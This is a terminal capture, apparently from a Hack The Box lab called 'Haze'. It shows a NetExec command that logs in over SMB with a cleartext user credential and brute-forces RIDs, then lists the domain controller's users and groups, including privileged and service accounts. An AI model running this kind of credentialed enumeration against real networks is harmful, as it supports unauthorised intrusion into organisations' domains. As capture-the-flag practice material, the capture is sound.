 ┌──(kalin㉿kali)-[~/Haze]
└─$ nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute 2000
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.10.11.61 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.10.11.61 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.10.11.61 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
SMB 10.10.11.61 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.61 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 571: HAZE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 572: HAZE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.10.11.61 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.10.11.61 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.10.11.61 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.10.11.61 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)